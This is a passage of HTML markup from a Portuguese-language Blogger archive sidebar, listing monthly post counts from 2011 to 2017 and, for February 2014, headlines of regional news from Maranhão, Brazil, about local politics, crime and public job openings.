<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(339)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(378)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(376)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='posts'>
<li><a href='https://altamiradomara.blogspot.com/2014/02/prefeitura-de-paco-do-lumiar-realiza.html'>Prefeitura de Paço do Lumiar realiza seletivo com ...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/deu-na-net-prefeita-de-brejo-de-areia.html'>Deu na Net: Prefeita de Brejo de Areia pode perder...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/roseana-sarney-e-vaiada-em-inauguracao.html'>Roseana Sarney é vaiada em inauguração de hospital...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/garota-de-16-anos-faz-parodia-de-hit.html'>Garota de 16 anos faz paródia de hit Lepo lepo e v...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/maldade-idosa-de-84-anos-e-estuprada.html'>Maldade! Idosa de 84 anos é estuprada por vizinho</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/vergonha-rodovia-que-liga-ze-doca-pedro.html'>Vergonha! Rodovia que liga Zé Doca a Pedro do Rosá...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/avante-flavio-dino-em-santa-quiteria.html'>Avante! Flavio Dino em Santa Quitéria</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/secretario-de-saude-da-cidade-de.html'>Secretário de Saúde da cidade de Cândido Mendes é ...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/imagem-do-atraso-o-maranhao-ligado-por.html'>Imagem do Atraso: O Maranhão ligado por asfalto de...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/doente-e-transportado-em-rede-na.html'>Doente é transportado em rede na &#8216;estrada fantasma...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/flavio-dino-lidera-disputa-em-sao-luis.html'>Flávio Dino lidera disputa em São Luís</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/bandidos-assaltam-posto-de-gasolina-em.html'>Bandidos assaltam posto de gasolina em Olho d&#8217;Água...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/em-teresina-assaltante-e-espancado.html'>Em Teresina, assaltante é espancado, amarrado e co...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/golpistas-da-compra-premiada-eletromil.html'>Golpistas da Compra Premiada Eletromil são presos ...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/imagem-do-dia-piada-da-web.html'>Imagem do Dia: Piada da Web...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/cuidado-na-folia-beijar-na-boca-pode.html'>Cuidado na folia: beijar na boca pode causar doenças</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/boa-luciano-huck-vem-ao-maranhao-ajudar.html'>Boa!!! Luciano Huck vem ao Maranhão ajudar o &quot;Pira...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/imagem-do-dia-ajude-o-pirata.html'>Imagem do Dia: Ajude o Pirata...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/mega-sena-acumula-e-pode-pagar-premio_12.html'>Mega-Sena acumula e pode pagar prêmio de R$ 62 mil...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/santa-luzia-pais-espancam-filha-recem.html'>Santa Luzia: Pais espancam filha recém-nascida até...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/homem-e-assassinado-golpes-de-martelo.html'>Homem é assassinado a golpes de martelo em Lago da...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/ida-de-flavio-dino-cidade-de-coelho.html'>Ida de Flavio Dino à cidade de Coelho Neto foi um ...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/mega-sena-acumula-e-pode-pagar-premio.html'>Mega-Sena acumula e pode pagar prêmio de R$ 50 mil...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/centenas-de-pessoas-recebem-flavio-dino.html'>Centenas de pessoas recebem Flávio Dino em Urbano ...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/tres-pessoas-morrem-carbonizados-apos.html'>Três pessoas morrem carbonizados após acidente na ...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/imagem-da-semana-flavio-dino-o-novo.html'>Imagem da Semana: &quot;Flavio Dino, o novo Governador&quot;</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/revolta-vereador-clesio-varao-desabafa.html'>Revolta! Vereador Clésio Varão desabafa em rede so...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/pesquisa-data-m-flavio-dino-lidera-com.html'>Pesquisa Data M: Flavio Dino lidera com larga vant...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/multidao-recebe-flavio-dino-em-codo.html'>Multidão recebe Flávio Dino em Codó</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/morador-do-brejo-do-bezerra-reencontra.html'>Morador do Brejo do Bezerra reencontra irmã no Cal...</a></li>
<li><a href='https://altamiradomara.blogspot.com/2014/02/prefeitura-de-chapadinha-abre-concurso.html'>Prefeitura de Chapadinha abre concurso com 224 vagas</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(376)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
